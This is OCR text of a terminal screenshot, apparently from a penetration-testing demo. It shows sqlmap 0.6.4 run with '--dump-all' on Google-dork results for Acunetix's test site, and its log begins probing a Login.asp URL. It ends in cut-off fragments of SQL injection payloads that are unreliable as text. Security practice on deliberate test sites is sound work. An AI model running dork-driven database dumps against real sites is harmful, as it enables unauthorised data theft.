 File Edit View Terminal Tabs Help
testasp.acunetix.com/log'
[*] shutting down at: 15:16:08
argotek@argotek-pentest:~/tools/sqlmap-0.6.4$ ./sqlmap.py --dump-all -g "site:te
stasp.acunetix.com ext:asp"
sqlmap/0.6.4 coded by Bernardo Damele A. G. <bernardo.damele@gmail.com>
and Daniele Bellucci <daniele.bellucci@gmail.com>
[*] starting at: 15:16:12
[15:16:12] [INFO] first request to Google to get the session cookie
[15:16:13] [INFO] sqlmap got 18 results for your Google dork expression, 16 of t
hem are testable targets
[15:16:13] [INFO] sqlmap got a total of 16 targets
[15:16:13] [INPUT] url 1:
GET http://testasp.acunetix.com/Login.asp?RetURL=%2FLogin.asp%3F
do you want to test this url? [Y/n/q] y
[15:16:15] [INFO] testing url http://testasp.acunetix.com/Login.asp?RetURL=%2FLo
gin.asp%3F
[15:16:15] [INFO] testing connection to the target url
[15:16:16] [INFO] testing if the url is stable, wait a few seconds
schema_name
schema_name
ase 'inform
le_name) AS
102,111,114
e AS CHAR(1
,114,109,97
e AS CHAR(1
,114,109,97